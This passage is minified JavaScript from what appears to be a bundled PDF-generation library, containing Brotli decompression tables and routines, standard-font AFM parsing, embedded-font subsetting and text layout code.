J3GvdFvlqD8075woxh4fVt0JZE0KVFsAvqhe0dqN9b35jtSpnYMXkU+vZq+IAHad3IHc2s/LYrnD1anfG46IFiMIr9oNbZDWvwthqYNqOigaKd/XlLU4XHfk/PXIjPsLy/9/kAtQ+/wKH+hI/IROWj5FPvTZAT9f7j4ZXQyG4M0TujMAFXYkKvEHv1xhySekgXGGqNxWeWKlf8dDAlLuB1cb/qOD+rk7cmwt+1yKpk9cudqBanTi6zTbXRtV8qylNtjyOVKy1HTz0GW9rjt6sSjAZcT5R+KdtyYb0zyqG9pSLuCw5WBwAn7fjBjKLLoxLXMI+52L9cLwIR2B6OllJZLHJ8vDxmWdtF+QJnmt1rsHPIWY20lftk8fYePkAIg6Hgn532QoIpegMxiWgAOfe5/U44APR8Ac0NeZrVh3gEhs12W+tVSiWiUQekf/YBECUy5fdYbA08dd7VzPAP9aiVcIB9k6tY7WdJ1wNV+bHeydNtmC6G5ICtFC1ZwmJU/j8hf0I8TRVKSiz5oYIa93EpUI78X8GYIAZabx47/n8LDAAJ0nNtP1rpROprqKMBRecShca6qXuTSI3jZBLOB3Vp381B5rCGhjSvh/NSVkYp2qIdP/Bg=";
},function(t,e){function n(t,e){this.bits=t,this.value=e}function r(t,e){for(var n=1<<e-1;t&n;)n>>=1;return(t&n-1)+n}function i(t,e,r,i,a){do i-=r,t[e+i]=new n(a.bits,a.value);while(i>0)}function a(t,e,n){for(var r=1<<e-n;e<o&&(r-=t[e],!(r<=0));)++e,r<<=1;return e-n}e.HuffmanCode=n;var o=15;e.BrotliBuildHuffmanTable=function(t,e,s,u,l){var c,h,f,d,p,g,v,y,m,b,w,x=e,S=new Int32Array(o+1),_=new Int32Array(o+1);for(w=new Int32Array(l),f=0;f<l;f++)S[u[f]]++;for(_[1]=0,h=1;h<o;h++)_[h+1]=_[h]+S[h];for(f=0;f<l;f++)0!==u[f]&&(w[_[u[f]]++]=f);if(y=s,m=1<<y,b=m,1===_[o]){for(d=0;d<b;++d)t[e+d]=new n(0,65535&w[0]);return b}for(d=0,f=0,h=1,p=2;h<=s;++h,p<<=1)for(;S[h]>0;--S[h])c=new n(255&h,65535&w[f++]),i(t,e+d,p,m,c),d=r(d,h);for(v=b-1,g=-1,h=s+1,p=2;h<=o;++h,p<<=1)for(;S[h]>0;--S[h])(d&v)!==g&&(e+=m,y=a(S,h,s),m=1<<y,b+=m,g=d&v,t[x+g]=new n(y+s&255,e-x-g&65535)),c=new n(h-s&255,65535&w[f++]),i(t,e+(d>>s),p,m,c),d=r(d,h);return b}},function(t,e){e.lookup=new Uint8Array([0,0,0,0,0,0,0,0,0,4,4,0,0,4,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,8,12,16,12,12,20,12,16,24,28,12,12,32,12,36,12,44,44,44,44,44,44,44,44,44,44,32,32,24,40,28,12,12,48,52,52,52,48,52,52,52,48,52,52,52,52,52,48,52,52,52,52,52,48,52,52,52,52,52,24,12,28,12,12,12,56,60,60,60,56,60,60,60,56,60,60,60,60,60,56,60,60,60,60,60,56,60,60,60,60,60,24,12,28,12,0,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,2,3,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,1,1,1,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,0,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,4,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,7,0,8,8,8,8,8,8,8,8,8,8,8,8,8,8,8,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,40,48,48,48,48,48,48,48,48,48,48,48,48,48,48,48,56,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,6,6,7,7,7,7,8,8,8,8,9,9,9,9,10,10,10,10,11,11,11,11,12,12,12,12,13,13,13,13,14,14,14,14,15,15,15,15,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,22,22,22,22,23,23,23,23,24,24,24,24,25,25,25,25,26,26,26,26,27,27,27,27,28,28,28,28,29,29,29,29,30,30,30,30,31,31,31,31,32,32,32,32,33,33,33,33,34,34,34,34,35,35,35,35,36,36,36,36,37,37,37,37,38,38,38,38,39,39,39,39,40,40,40,40,41,41,41,41,42,42,42,42,43,43,43,43,44,44,44,44,45,45,45,45,46,46,46,46,47,47,47,47,48,48,48,48,49,49,49,49,50,50,50,50,51,51,51,51,52,52,52,52,53,53,53,53,54,54,54,54,55,55,55,55,56,56,56,56,57,57,57,57,58,58,58,58,59,59,59,59,60,60,60,60,61,61,61,61,62,62,62,62,63,63,63,63,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),e.lookupOffsets=new Uint16Array([1024,1536,1280,1536,0,256,768,512])},function(t,e){function n(t,e){this.offset=t,this.nbits=e}e.kBlockLengthPrefixCode=[new n(1,2),new n(5,2),new n(9,2),new n(13,2),new n(17,3),new n(25,3),new n(33,3),new n(41,3),new n(49,4),new n(65,4),new n(81,4),new n(97,4),new n(113,5),new n(145,5),new n(177,5),new n(209,5),new n(241,6),new n(305,6),new n(369,7),new n(497,8),new n(753,9),new n(1265,10),new n(2289,11),new n(4337,12),new n(8433,13),new n(16625,24)],e.kInsertLengthPrefixCode=[new n(0,0),new n(1,0),new n(2,0),new n(3,0),new n(4,0),new n(5,0),new n(6,1),new n(8,1),new n(10,2),new n(14,2),new n(18,3),new n(26,3),new n(34,4),new n(50,4),new n(66,5),new n(98,5),new n(130,6),new n(194,7),new n(322,8),new n(578,9),new n(1090,10),new n(2114,12),new n(6210,14),new n(22594,24)],e.kCopyLengthPrefixCode=[new n(2,0),new n(3,0),new n(4,0),new n(5,0),new n(6,0),new n(7,0),new n(8,0),new n(9,0),new n(10,1),new n(12,1),new n(14,2),new n(18,2),new n(22,3),new n(30,3),new n(38,4),new n(54,4),new n(70,5),new n(102,5),new n(134,6),new n(198,7),new n(326,8),new n(582,9),new n(1094,10),new n(2118,24)],e.kInsertRangeLut=[0,0,8,8,0,16,8,16,16],e.kCopyRangeLut=[0,8,0,8,16,0,16,8,16]},function(t,e,n){function r(t,e,n){this.prefix=new Uint8Array(t.length),this.transform=e,this.suffix=new Uint8Array(n.length);for(var r=0;r<t.length;r++)this.prefix[r]=t.charCodeAt(r);for(var r=0;r<n.length;r++)this.suffix[r]=n.charCodeAt(r)}function i(t,e){return t[e]<192?(t[e]>=97&&t[e]<=122&&(t[e]^=32),1):t[e]<224?(t[e+1]^=32,2):(t[e+2]^=5,3)}var a=n(249),o=0,s=1,u=2,l=3,c=4,h=5,f=6,d=7,p=8,g=9,v=10,y=11,m=12,b=13,w=14,x=15,S=16,_=17,k=18,C=20,A=[new r("",o,""),new r("",o," "),new r(" ",o," "),new r("",m,""),new r("",v," "),new r("",o," the "),new r(" ",o,""),new r("s ",o," "),new r("",o," of "),new r("",v,""),new r("",o," and "),new r("",b,""),new r("",s,""),new r(", ",o," "),new r("",o,", "),new r(" ",v," "),new r("",o," in "),new r("",o," to "),new r("e ",o," "),new r("",o,'"'),new r("",o,"."),new r("",o,'">'),new r("",o,"\n"),new r("",l,""),new r("",o,"]"),new r("",o," for "),new r("",w,""),new r("",u,""),new r("",o," a "),new r("",o," that "),new r(" ",v,""),new r("",o,". "),new r(".",o,""),new r(" ",o,", "),new r("",x,""),new r("",o," with "),new r("",o,"'"),new r("",o," from "),new r("",o," by "),new r("",S,""),new r("",_,""),new r(" the ",o,""),new r("",c,""),new r("",o,". The "),new r("",y,""),new r("",o," on "),new r("",o," as "),new r("",o," is "),new r("",d,""),new r("",s,"ing "),new r("",o,"\n\t"),new r("",o,":"),new r(" ",o,". "),new r("",o,"ed "),new r("",C,""),new r("",k,""),new r("",f,""),new r("",o,"("),new r("",v,", "),new r("",p,""),new r("",o," at "),new r("",o,"ly "),new r(" the ",o," of "),new r("",h,""),new r("",g,""),new r(" ",v,", "),new r("",v,'"'),new r(".",o,"("),new r("",y," "),new r("",v,'">'),new r("",o,'="'),new r(" ",o,"."),new r(".com/",o,""),new r(" the ",o," of the "),new r("",v,"'"),new r("",o,". This "),new r("",o,","),new r(".",o," "),new r("",v,"("),new r("",v,"."),new r("",o," not "),new r(" ",o,'="'),new r("",o,"er "),new r(" ",y," "),new r("",o,"al "),new r(" ",y,""),new r("",o,"='"),new r("",y,'"'),new r("",v,". "),new r(" ",o,"("),new r("",o,"ful "),new r(" ",v,". "),new r("",o,"ive "),new r("",o,"less "),new r("",y,"'"),new r("",o,"est "),new r(" ",v,"."),new r("",y,'">'),new r(" ",o,"='"),new r("",v,","),new r("",o,"ize "),new r("",y,"."),new r("Â ",o,""),new r(" ",o,","),new r("",v,'="'),new r("",y,'="'),new r("",o,"ous "),new r("",y,", "),new r("",v,"='"),new r(" ",v,","),new r(" ",y,'="'),new r(" ",y,", "),new r("",y,","),new r("",y,"("),new r("",y,". "),new r(" ",y,"."),new r("",y,"='"),new r(" ",y,". "),new r(" ",v,'="'),new r(" ",y,"='"),new r(" ",v,"='")];e.kTransforms=A,e.kNumTransforms=A.length,e.transformDictionaryWord=function(t,e,n,r,o){var s,u=A[o].prefix,l=A[o].suffix,c=A[o].transform,h=c<m?0:c-(m-1),f=0,d=e;h>r&&(h=r);for(var p=0;p<u.length;)t[e++]=u[p++];for(n+=h,r-=h,c<=g&&(r-=c),f=0;f<r;f++)t[e++]=a.dictionary[n+f];if(s=e-r,c===v)i(t,s);else if(c===y)for(;r>0;){var b=i(t,s);s+=b,r-=b}for(var w=0;w<l.length;)t[e++]=l[w++];return e-d}},function(t,e,n){(function(e){(function(){var r,i,a,o,s=function(t,e){function n(){this.constructor=t}for(var r in e)u.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},u={}.hasOwnProperty;r=n(257),i=n(79),o=n(53),a=function(t){function n(t,e,n){var a;this.document=t,this.name=e,this.id=n,this.font=new r(i[this.name]()),a=this.font,this.ascender=a.ascender,this.descender=a.descender,this.bbox=a.bbox,this.lineGap=a.lineGap}var i;return s(n,t),n.prototype.embed=function(){return this.dictionary.data={Type:"Font",BaseFont:this.name,Subtype:"Type1",Encoding:"WinAnsiEncoding"},this.dictionary.end()},n.prototype.encode=function(t){var e,n,r,i,a,o,s,u;for(n=this.font.encodeText(t),i=this.font.glyphsForString(""+t),e=this.font.advancesForGlyphs(i),u=[],a=o=0,s=i.length;o<s;a=++o)r=i[a],u.push({xAdvance:e[a],yAdvance:0,xOffset:0,yOffset:0,advanceWidth:this.font.widthOfGlyph(r)});return[n,u]},n.prototype.widthOfString=function(t,e){var n,r,i,a,o,s,u;for(i=this.font.glyphsForString(""+t),r=this.font.advancesForGlyphs(i),u=0,a=0,o=r.length;a<o;a++)n=r[a],u+=n;return s=e/1e3,u*s},n.isStandardFont=function(t){return t in i},i={Courier:function(){return o.readFileSync(e+"/../font/data/Courier.afm","utf8")},"Courier-Bold":function(){return o.readFileSync(e+"/../font/data/Courier-Bold.afm","utf8")},"Courier-Oblique":function(){return o.readFileSync(e+"/../font/data/Courier-Oblique.afm","utf8")},"Courier-BoldOblique":function(){return o.readFileSync(e+"/../font/data/Courier-BoldOblique.afm","utf8")},Helvetica:function(){return o.readFileSync(e+"/../font/data/Helvetica.afm","utf8")},"Helvetica-Bold":function(){return o.readFileSync(e+"/../font/data/Helvetica-Bold.afm","utf8")},"Helvetica-Oblique":function(){return o.readFileSync(e+"/../font/data/Helvetica-Oblique.afm","utf8")},"Helvetica-BoldOblique":function(){return o.readFileSync(e+"/../font/data/Helvetica-BoldOblique.afm","utf8")},"Times-Roman":function(){return o.readFileSync(e+"/../font/data/Times-Roman.afm","utf8")},"Times-Bold":function(){return o.readFileSync(e+"/../font/data/Times-Bold.afm","utf8")},"Times-Italic":function(){return o.readFileSync(e+"/../font/data/Times-Italic.afm","utf8")},"Times-BoldItalic":function(){return o.readFileSync(e+"/../font/data/Times-BoldItalic.afm","utf8")},Symbol:function(){return o.readFileSync(e+"/../font/data/Symbol.afm","utf8")},ZapfDingbats:function(){return o.readFileSync(e+"/../font/data/ZapfDingbats.afm","utf8")}},n}(i),t.exports=a}).call(this)}).call(e,"/")},function(t,e,n){(function(){var e,r;r=n(53),e=function(){function t(t){var e,r;this.contents=t,this.attributes={},this.glyphWidths={},this.boundingBoxes={},this.kernPairs={},this.parse(),this.charWidths=function(){var t,e;for(e=[],r=t=0;t<=255;r=++t)e.push(this.glyphWidths[n[r]]);return e}.call(this),this.bbox=function(){var t,n,r,i;for(r=this.attributes.FontBBox.split(/\s+/),i=[],t=0,n=r.length;t<n;t++)e=r[t],i.push(+e);return i}.call(this),this.ascender=+(this.attributes.Ascender||0),this.descender=+(this.attributes.Descender||0),this.lineGap=this.bbox[3]-this.bbox[1]-(this.ascender-this.descender)}var e,n;return t.open=function(e){return new t(r.readFileSync(e,"utf8"))},t.prototype.parse=function(){var t,e,n,r,i,a,o,s,u,l;for(u="",s=this.contents.split("\n"),e=0,r=s.length;e<r;e++)if(i=s[e],a=i.match(/^Start(\w+)/))u=a[1];else if(a=i.match(/^End(\w+)/))u="";else switch(u){case"FontMetrics":a=i.match(/(^\w+)\s+(.*)/),n=a[1],l=a[2],(t=this.attributes[n])?(Array.isArray(t)||(t=this.attributes[n]=[t]),t.push(l)):this.attributes[n]=l;break;case"CharMetrics":if(!/^CH?\s/.test(i))continue;o=i.match(/\bN\s+(\.?\w+)\s*;/)[1],this.glyphWidths[o]=+i.match(/\bWX\s+(\d+)\s*;/)[1];break;case"KernPairs":a=i.match(/^KPX\s+(\.?\w+)\s+(\.?\w+)\s+(-?\d+)/),a&&(this.kernPairs[a[1]+"\0"+a[2]]=parseInt(a[3]))}},e={402:131,8211:150,8212:151,8216:145,8217:146,8218:130,8220:147,8221:148,8222:132,8224:134,8225:135,8226:149,8230:133,8364:128,8240:137,8249:139,8250:155,710:136,8482:153,338:140,339:156,732:152,352:138,353:154,376:159,381:142,382:158},t.prototype.encodeText=function(t){var n,r,i,a,o;for(o=[],r=i=0,a=t.length;0<=a?i<a:i>a;r=0<=a?++i:--i)n=t.charCodeAt(r),n=e[n]||n,o.push(n.toString(16));return o},t.prototype.glyphsForString=function(t){var e,n,r,i,a;for(n=[],r=i=0,a=t.length;0<=a?i<a:i>a;r=0<=a?++i:--i)e=t.charCodeAt(r),n.push(this.characterToGlyph(e));return n},t.prototype.characterToGlyph=function(t){return n[e[t]||t]||".notdef"},t.prototype.widthOfGlyph=function(t){return this.glyphWidths[t]||0},t.prototype.getKernPair=function(t,e){return this.kernPairs[t+"\0"+e]||0},t.prototype.advancesForGlyphs=function(t){var e,n,r,i,a,o;for(e=[],n=r=0,a=t.length;r<a;n=++r)i=t[n],o=t[n+1],e.push(this.widthOfGlyph(i)+this.getKernPair(i,o));return e},n=".notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n.notdef       .notdef        .notdef        .notdef\n\nspace         exclam         quotedbl       numbersign\ndollar        percent        ampersand      quotesingle\nparenleft     parenright     asterisk       plus\ncomma         hyphen         period         slash\nzero          one            two            three\nfour          five           six            seven\neight         nine           colon          semicolon\nless          equal          greater        question\n\nat            A              B              C\nD             E              F              G\nH             I              J              K\nL             M              N              O\nP             Q              R              S\nT             U              V              W\nX             Y              Z              bracketleft\nbackslash     bracketright   asciicircum    underscore\n\ngrave         a              b              c\nd             e              f              g\nh             i              j              k\nl             m              n              o\np             q              r              s\nt             u              v              w\nx             y              z              braceleft\nbar           braceright     asciitilde     .notdef\n\nEuro          .notdef        quotesinglbase florin\nquotedblbase  ellipsis       dagger         daggerdbl\ncircumflex    perthousand    Scaron         guilsinglleft\nOE            .notdef        Zcaron         .notdef\n.notdef       quoteleft      quoteright     quotedblleft\nquotedblright bullet         endash         emdash\ntilde         trademark      scaron         guilsinglright\noe            .notdef        zcaron         ydieresis\n\nspace         exclamdown     cent           sterling\ncurrency      yen            brokenbar      section\ndieresis      copyright      ordfeminine    guillemotleft\nlogicalnot    hyphen         registered     macron\ndegree        plusminus      twosuperior    threesuperior\nacute         mu             paragraph      periodcentered\ncedilla       onesuperior    ordmasculine   guillemotright\nonequarter    onehalf        threequarters  questiondown\n\nAgrave        Aacute         Acircumflex    Atilde\nAdieresis     Aring          AE             Ccedilla\nEgrave        Eacute         Ecircumflex    Edieresis\nIgrave        Iacute         Icircumflex    Idieresis\nEth           Ntilde         Ograve         Oacute\nOcircumflex   Otilde         Odieresis      multiply\nOslash        Ugrave         Uacute         Ucircumflex\nUdieresis     Yacute         Thorn          germandbls\n\nagrave        aacute         acircumflex    atilde\nadieresis     aring          ae             ccedilla\negrave        eacute         ecircumflex    edieresis\nigrave        iacute         icircumflex    idieresis\neth           ntilde         ograve         oacute\nocircumflex   otilde         odieresis      divide\noslash        ugrave         uacute         ucircumflex\nudieresis     yacute         thorn          ydieresis".split(/\s+/),t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r,i,a=function(t,e){function n(){this.constructor=t}for(var r in e)o.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},o={}.hasOwnProperty,s=[].slice;r=n(79),i=n(54),e=function(t){function e(t,e,n){this.document=t,this.font=e,this.id=n,this.subset=this.font.createSubset(),this.unicode=[[0]],this.widths=[this.font.getGlyph(0).advanceWidth],this.name=this.font.postscriptName,this.scale=1e3/this.font.unitsPerEm,this.ascender=this.font.ascent*this.scale,this.descender=this.font.descent*this.scale,this.lineGap=this.font.lineGap*this.scale,this.bbox=this.font.bbox}var n;return a(e,t),e.prototype.encode=function(t,e){var n,r,i,a,o,s,u,l,c,h,f,d;for(f=this.font.layout(t,e),o=f.glyphs,h=f.positions,d=[],s=u=0,c=o.length;u<c;s=++u){a=o[s],i=this.subset.includeGlyph(a.id),d.push(("0000"+i.toString(16)).slice(-4)),null==(n=this.widths)[i]&&(n[i]=a.advanceWidth*this.scale),null==(r=this.unicode)[i]&&(r[i]=a.codePoints);for(l in h[s])h[s][l]*=this.scale;h[s].advanceWidth=a.advanceWidth*this.scale}return[d,h]},e.prototype.widthOfString=function(t,e,n){var r,i;return i=this.font.layout(t,n).advanceWidth,r=e/this.font.unitsPerEm,i*r},e.prototype.embed=function(){var t,e,n,r,i,a,o,s,u,l,c;return s=null!=this.subset.cff,a=this.document.ref(),s&&(a.data.Subtype="CIDFontType0C"),this.subset.encodeStream().pipe(a),r=((null!=(l=this.font["OS/2"])?l.sFamilyClass:void 0)||0)>>8,i=0,this.font.post.isFixedPitch&&(i|=1),1<=r&&r<=7&&(i|=2),i|=4,10===r&&(i|=8),this.font.head.macStyle.italic&&(i|=64),c=function(){var t,e;for(e=[],o=t=0;t<6;o=++t)e.push(String.fromCharCode(26*Math.random()+65));return e}().join(""),u=c+"+"+this.font.postscriptName,t=this.font.bbox,n=this.document.ref({Type:"FontDescriptor",FontName:u,Flags:i,FontBBox:[t.minX*this.scale,t.minY*this.scale,t.maxX*this.scale,t.maxY*this.scale],ItalicAngle:this.font.italicAngle,Ascent:this.ascender,Descent:this.descender,CapHeight:(this.font.capHeight||this.font.ascent)*this.scale,XHeight:(this.font.xHeight||0)*this.scale,StemV:0}),s?n.data.FontFile3=a:n.data.FontFile2=a,n.end(),e=this.document.ref({Type:"Font",Subtype:s?"CIDFontType0":"CIDFontType2",BaseFont:u,CIDSystemInfo:{Registry:new String("Adobe"),Ordering:new String("Identity"),Supplement:0},FontDescriptor:n,W:[0,this.widths]}),e.end(),this.dictionary.data={Type:"Font",Subtype:"Type0",BaseFont:u,Encoding:"Identity-H",DescendantFonts:[e],ToUnicode:this.toUnicodeCmap()},this.dictionary.end()},n=function(){var t,e,n;return e=1<=arguments.length?s.call(arguments,0):[],n=function(){var n,r,i;for(i=[],n=0,r=e.length;n<r;n++)t=e[n],i.push(("0000"+t.toString(16)).slice(-4));return i}(),n.join("")},e.prototype.toUnicodeCmap=function(){var t,e,r,i,a,o,s,u,l,c;for(t=this.document.ref(),i=[],l=this.unicode,a=0,s=l.length;a<s;a++){for(e=l[a],r=[],o=0,u=e.length;o<u;o++)c=e[o],c>65535&&(c-=65536,r.push(n(c>>>10&1023|55296)),c=56320|1023&c),r.push(n(c));i.push("<"+r.join(" ")+">")}return t.end("/CIDInit /ProcSet findresource begin\n12 dict begin\nbegincmap\n/CIDSystemInfo <<\n  /Registry (Adobe)\n  /Ordering (UCS)\n  /Supplement 0\n>> def\n/CMapName /Adobe-Identity-UCS def\n/CMapType 2 def\n1 begincodespacerange\n<0000><ffff>\nendcodespacerange\n1 beginbfrange\n<0000> <"+n(i.length-1)+"> ["+i.join(" ")+"]\nendbfrange\nendcmap\nCMapName currentdict /CMap defineresource pop\nend\nend"),t},e}(r),t.exports=e}).call(this)},function(t,e,n){(function(){var e;e=n(260),t.exports={initText:function(){return this.x=0,this.y=0,this._lineGap=0},lineGap:function(t){return this._lineGap=t,this},moveDown:function(t){return null==t&&(t=1),this.y+=this.currentLineHeight(!0)*t+this._lineGap,this},moveUp:function(t){return null==t&&(t=1),this.y-=this.currentLineHeight(!0)*t+this._lineGap,this},_text:function(t,n,r,i,a){var o,s,u,l,c;if(i=this._initOptions(n,r,i),t=""+t,i.wordSpacing&&(t=t.replace(/\s{2,}/g," ")),i.width)c=this._wrapper,c||(c=new e(this,i),c.on("line",a)),this._wrapper=i.continued?c:null,this._textOptions=i.continued?i:null,c.wrap(t,i);else for(l=t.split("\n"),o=0,s=l.length;o<s;o++)u=l[o],a(u,i);return this},text:function(t,e,n,r){return this._text(t,e,n,r,this._line.bind(this))},widthOfString:function(t,e){return null==e&&(e={}),this._font.widthOfString(t,this._fontSize,e.features)+(e.characterSpacing||0)*(t.length-1)},heightOfString:function(t,e){var n,r,i,a;return null==e&&(e={}),i=this.x,a=this.y,e=this._initOptions(e),e.height=1/0,r=e.lineGap||this._lineGap||0,this._text(t,this.x,this.y,e,function(t){return function(e,n){return t.y+=t.currentLineHeight(!0)+r}}(this)),n=this.y-a,this.x=i,this.y=a,n},list:function(t,n,r,i,a){var o,s,u,l,c,h,f,d;return i=this._initOptions(n,r,i),d=Math.round(this._font.ascender/1e3*this._fontSize/3),u=i.textIndent||5*d,l=i.bulletIndent||8*d,h=1,c=[],f=[],o=function(t){var e,n,r,i,a;for(a=[],e=r=0,i=t.length;r<i;e=++r)n=t[e],Array.isArray(n)?(h++,o(n),a.push(h--)):(c.push(n),a.push(f.push(h)));return a},o(t),a=new e(this,i),a.on("line",this._line.bind(this)),h=1,s=0,a.on("firstLine",function(t){return function(){var e,n;return(n=f[s++])!==h&&(e=l*(n-h),t.x+=e,a.lineWidth-=e,h=n),t.circle(t.x-u+d,t.y+d+d/2,d),t.fill()}}(this)),a.on("sectionStart",function(t){return function(){var e;return e=u+l*(h-1),t.x+=e,a.lineWidth-=e}}(this)),a.on("sectionEnd",function(t){return function(){var e;return e=u+l*(h-1),t.x-=e,a.lineWidth+=e}}(this)),a.wrap(c.join("\n"),i),this},_initOptions:function(t,e,n){var r,i,a,o;if(null==t&&(t={}),null==n&&(n={}),"object"==typeof t&&(n=t,t=null),n=function(){var t,e,r;e={};for(t in n)r=n[t],e[t]=r;return e}(),this._textOptions){a=this._textOptions;for(r in a)o=a[r],"continued"!==r&&null==n[r]&&(n[r]=o)}return null!=t&&(this.x=t),null!=e&&(this.y=e),n.lineBreak!==!1&&(i=this.page.margins,null==n.width&&(n.width=this.page.width-this.x-i.right)),n.columns||(n.columns=0),null==n.columnGap&&(n.columnGap=18),n},_line:function(t,e,n){var r;return null==e&&(e={}),this._fragment(t,this.x,this.y,e),r=e.lineGap||this._lineGap||0,n?this.y+=this.currentLineHeight(!0)+r:this.x+=this.widthOfString(t)},_fragment:function(t,e,n,r){var i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I,P,T,O,B,L,R,M;if(t=(""+t).replace(/\n/g,""),0!==t.length){if(a=r.align||"left",R=r.wordSpacing||0,s=r.characterSpacing||0,r.width)switch(a){case"right":B=this.widthOfString(t.replace(/\s+$/,""),r),e+=r.lineWidth-B;break;case"center":e+=r.lineWidth/2-r.textWidth/2;break;case"justify":M=t.trim().split(/\s+/),B=this.widthOfString(t.replace(/\s+/g,""),r),O=this.widthOfString(" 